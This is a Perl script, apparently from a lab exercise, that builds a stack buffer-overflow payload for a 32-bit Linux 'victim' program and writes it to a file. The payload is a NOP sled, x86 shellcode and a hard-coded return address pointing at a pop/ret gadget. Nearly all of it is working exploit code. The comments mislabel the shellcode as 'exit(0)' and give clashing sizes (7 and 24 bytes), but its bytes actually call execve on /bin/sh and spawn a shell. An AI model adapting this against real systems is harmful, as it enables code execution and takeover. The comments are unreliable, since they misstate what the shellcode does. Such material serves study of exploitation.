 1 #!/usr/bin/perl
2
3 # shellcode for exit(0)
4 #
5
6 # NOTE: "." is a perl way to cat two strings (NOT part of shellcode)
7 # This shellcode takes 7 bytes
8
9 my $shellcode =
10 "\x31\xc0". # xorl %eax, %eax
11 "\x50". # pushl %eax
12 "\x68\x6e\x2f\x73\x68". # pushl $0x68732f6e
13 "\x68\x2f\x2f\x62\x69". # pushl $0x69622f2f
14 "\x89\xe3" . # movl %esp, %ebx
15 "\x99". # cltd
16 "\x52". # pushl %edx
17 "\x53". # pushl %ebx
18 "\x89\xe1". # movl %esp, %ecx
19 "\xb0\x0b" . # movb $0xb, %al
20 "\xcd\x80" # int $0x80
21 ;
22 # This address must match the address of the pop and ret instruction sequence
23 # 80484d8: 5d pop %ebp
24 # 80484d9: c3 ret
25 #80484cb: 5d pop %ebp
26 #80484cc: c3 ret
27 #
28 my $retaddr = "\xcb\x84\x04\x08";
29 #my $retaddr = "\xcc\x84\x04\x08"; #0x08 04 84 0e
30
31
32 # Fill NOP instruction
33 my $pad = "\x90" x 244;
34
35 #arg is the total size of the payload, we know the retaddr size = 4 and we know the shellcode size is 24
36 # Input string to our victim's program
37 my $arg = $pad.$shellcode.$retaddr;
38
39 # Let us store the input string to a file
40 open OUT, "> payloadret2pop";
41 print OUT $arg;
42 close OUT;
43